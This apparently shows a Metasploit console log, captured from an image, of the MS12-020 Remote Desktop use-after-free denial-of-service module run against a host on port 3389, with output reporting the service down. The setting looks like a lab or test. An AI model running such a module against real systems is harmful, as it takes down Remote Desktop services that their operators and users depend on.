 msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.106.131
[*] 192.168.106.131:3389 - 192.168.106.131:3389 - Sending MS12-020 Microsoft Rem
ote Desktop Use-After-Free DoS
[*] 192.168.106.131:3389 - 192.168.106.131:3389 - 210 bytes sent
[*] 192.168.106.131:3389 - 192.168.106.131:3389 - Checking RDP status...
[+] 192.168.106.131:3389 - 192.168.106.131:3389 seems down
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >